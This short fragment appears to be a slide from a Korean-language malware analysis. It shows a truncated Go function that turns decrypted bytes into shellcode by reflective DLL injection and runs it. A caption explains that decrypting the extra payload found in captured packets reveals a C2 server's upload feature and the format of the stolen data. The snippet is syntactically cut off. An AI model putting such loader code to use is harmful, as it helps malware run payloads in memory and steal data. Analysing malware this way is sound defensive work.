 func ReflectiveInejction(plaintext []byte) {
execArgs := ""
funcName := "run"
sc, err := ShellcodeRDIFromBytes(plaintext, func
if err != nil {
log.Panic(err)
}
ShellcodeCall(sc)
}
주어진 패킷에서 키 값과 암호화된 추가 악성코드를 찾아 복호
화하여 분석하면 c2 서버 내 upload 기능의 존재를 알 수 있으며
탈취되는 데이터의 형식 또한 유추가 가능함.